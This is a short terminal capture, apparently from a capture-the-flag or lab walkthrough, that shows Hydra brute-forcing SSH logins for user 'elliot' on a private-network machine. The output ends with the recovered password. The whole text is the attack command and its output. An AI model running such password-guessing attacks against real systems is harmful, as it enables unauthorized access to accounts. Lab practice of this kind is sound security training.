 ┌──(kali㉿kali)-[~/Downloads/hacking/maquinas]
└─$ hydra -l elliot -P elliot.txt ssh://192.168.42.158 -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-06 01:44:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 1398 login tries (l:1/p:1398), ~22 tries per task
[DATA] attacking ssh://192.168.42.158:22/
[STATUS] 452.00 tries/min, 452 tries in 00:01h, 984 to do in 00:03h, 26 active
[STATUS] 418.50 tries/min, 837 tries in 00:02h, 601 to do in 00:02h, 24 active
[22][ssh] host: 192.168.42.158   login: elliot   password: toillE71986
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 17 final worker threads did not complete until end.
[ERROR] 17 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-06 01:47:06